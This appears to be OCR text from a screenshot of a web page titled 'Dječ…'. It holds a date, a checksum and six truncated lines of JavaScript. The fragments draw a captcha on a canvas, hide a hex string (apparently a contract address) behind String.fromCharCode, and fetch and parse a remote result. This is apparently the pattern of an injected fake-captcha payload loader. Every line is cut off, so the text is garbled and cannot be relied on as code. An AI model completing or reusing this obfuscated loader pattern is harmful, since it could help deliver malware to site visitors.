
Dječ
3 Juna, 2026
Checksum: e67d0e31d93
Updated on: 2026-06-01
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu